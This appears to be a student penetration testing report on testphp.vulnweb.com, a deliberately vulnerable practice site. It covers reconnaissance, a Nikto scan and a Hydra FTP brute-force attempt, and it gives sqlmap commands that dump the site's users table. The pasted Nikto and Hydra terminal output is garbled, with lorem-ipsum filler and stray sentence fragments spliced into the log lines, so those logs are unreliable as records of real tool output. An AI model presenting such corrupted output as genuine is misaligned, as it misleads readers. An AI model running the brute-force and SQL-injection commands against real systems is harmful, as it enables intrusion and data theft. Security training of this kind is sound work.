

# **Penetration Testing on Web Server**

**By**

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# PENETRATION TESTING ON WEB SERVER



# Objectives


- Identify security flaws in the company's web server
- Gather intelligence through footprinting & reconnaissance
- Scan for vulnerabilities in web services.
- Attempt ethical exploitation (FTP, DB, login, etc.)
- Evaluate risks from employee exposure (emails, LinkedIn, etc.)
- Provide actionable security hardening suggestions.

# Tools and Techniques

- **Footprinting Tools:** Ping, Nmap, Curl & Whois
- **Vulnerability Scanners:** Nikto
- **Exploitation Tools:** Hydra
- **Database Exploitation (SQL Injection via SQLMap):**
  - dbs → Lists available databases
  - D acuart --tables → Lists tables in acuart DB
  - D acuart -T users --dump → Dumps data from users table

# About the Target Website

- testphp.vulnweb.com is an intentionally vulnerable web application.
- Used for legal security testing, training, and penetration testing practice.
- Provides common vulnerabilities like SQL injection, exposed directories, etc.
- Ideal for practicing ethical hacking without harming real systems.



# Footprinting and Reconnaissance

**ping testphp.vulnweb.com :-** Checks if the website is live and reachable.

**nmap -sV -P 80,443 testphp.vulnweb.com :-** Scans for open ports (HTTP 80, HTTPS 443) and their services.

**curl -I http://testphp.vulnweb.com :-** Fetches HTTP headers to check server info, response status, and security settings without loading the full page.

**whois \$(dig +short testphp.vulnweb.com) :-** Fetches registrar info, domain creation date, admin email (sometimes obfuscated).

Link:

<https://drive.google.com/drive/folders/1TsBAsRrsiZaAaqVeXjI4ZZnwuDUvX158?usp=sharing>

# Vulnerability Scanning

**nikto -h http://testphp.vulnweb.com :-**

Nikto is an open-source web server vulnerability scanner. It is used by ethical hackers and penetration testers to identify security issues on websites and web servers.

```
(root㉿kali02)-[~/home/kali02] aptora torquent per conubia nostra, per inceptos hymenaeos. Aliquam
└─# nikto -h http://testphp.vulnweb.com semper a, tempor et, rutrum et, tortor.
- Nikto v2.5.0
+ Target IP:      44.228.249.3 ius sollicitudin. Vestibulum condimentum facilisis nulla. In hac
+ Target Hostname: testphp.vulnweb.com hac nonummy. Cras quis libero. Cras venenatis. Aliquam
+ Target Port:     80 posuere fringilla urna id leo. Praesent aliquet pretium erat. Praesent
+ Start Time:      2025-07-29 12:12:33 (GMT-4) ius nostra, per inceptos hymenaeos. Aliquam
----- aliquam
+ Server: nginx/1.19.0
+ /: Retrieved x-powered-by header: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /clientaccesspolicy.xml contains a full wildcard entry. See: https://docs.microsoft.com/en-us/previous-versions/windows/silverlight/dotnet-windows-silverlight/cc197955(v=vs.95)?redirectedfrom=MSDN
+ /clientaccesspolicy.xml contains 12 lines which should be manually viewed for improper domains or wildcards. See: https://www.acunetix.com/vulnerabilities/web/insecure-clientaccesspolicy-xml-file/
+ /crossdomain.xml contains a full wildcard entry. See: http://jeremiahgrossman.blogspot.com/2008/05/crossdomainxml-invites-cross-site.html
+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
+ Scan terminated: 20 error(s) and 6 item(s) reported on remote host
+ End Time: This is not a real end time. It is the time when the scan was terminated due to configuration may
+ 1 host(s) tested into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
          Look for potential SQL injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
```

# Exploitation & Service Hacking

**hydra -l admin -p /usr/share/wordlists/shavi.txt ftp://testphp.vulnweb.com :-**

Hydra is a brute-force tool used to guess login credentials for services like FTP, SSH, or HTTP to check for weak or default passwords

```
[root@kali02] [/home/kali02]
# hydra -l admin -p /usr/share/wordlists/shavi.txt ftp://testphp.vulnweb.com
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
component on this artist
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-29 12:21:56
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://testphp.vulnweb.com:21/
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[STATUS] 1.50 tries/min, 3 tries in 00:02h, 1 to do in 00:01h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found and how developer errors and bad configuration may
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-29 12:24:12
```

# Check and access database.

Open a browser in Kali, visit the target site, and find a URL with parameters (use double quotes for SQLMap).

```
sqlmap -u http://testphp.vulnweb.com/artist.php?artist=1 --dbs  
sqlmap -u http://testphp.vulnweb.com/artist.php?artist=1 -D acuart --tables  
sqlmap -u http://testphp.vulnweb.com/artist.php?artist=1 -D acuart -T users --dump
```

**SQLMap** :- SQLMap is a tool used to detect and exploit SQL injection in web apps to list databases, view tables, and extract data.

Link: <https://drive.google.com/drive/folders/1jHx4fHpVieXrEmrEp3Uf7W7-JWoue1Sw?usp=sharing>

# Security Recommendations

- Disable directory listing and anonymous FTP.
- Use Web Application Firewall (WAF).
- Validate all inputs to prevent SQLi/XSS.
- Update server software regularly.
- Restrict access to sensitive admin panels.

# Thank You